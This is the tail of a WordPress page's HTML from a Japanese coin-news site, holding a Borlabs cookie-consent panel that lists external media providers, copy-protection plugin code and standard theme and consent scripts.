                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Matomo Tag Manager zur Steuerung der erweiterten Script- und Ereignisbehandlung.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://muenzenwoche.de/datenschutz/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://muenzenwoche.de/datenschutz/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">外部メディア (7)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">外部メディア</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="An"
                                                            data-inactive="Aus">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Inhalte von Videoplattformen und Social-Media-Plattformen werden standardmäßig blockiert. Wenn Cookies von externen Medien akzeptiert werden, bedarf der Zugriff auf diese Inhalte keiner manuellen Einwilligung mehr.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Facebook-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird zum Entsperren von Google Maps-Inhalten verwendet.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Instagram-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">OpenStreetMap</span>
                                                                    <input
                                                                        id="borlabs-cookie-openstreetmap"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="openstreetmap"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://muenzenwoche.de/datenschutz/">
                                プライバシー設定                            </a>
                            
                        
                                            </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://gekkancoins.jp/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","link":"https:\/\/gekkancoins.jp\/locations\/kalamazoo-county-expo-center\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/gekkancoins.jp\/wp-admin\/admin-ajax.php","language":"ja","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"gekkancoins.jp","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"182","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["coinsweekly.com","muenzenwoche.de"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager-tracking"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}},"matomo-tag-manager-tracking":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"bngxPgV4"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://gekkancoins.jp/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
<script id="borlabs-cookie-js-after" type="text/javascript">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"autoplay":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"autoplay":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://gekkancoins.jp/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://gekkancoins.jp/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>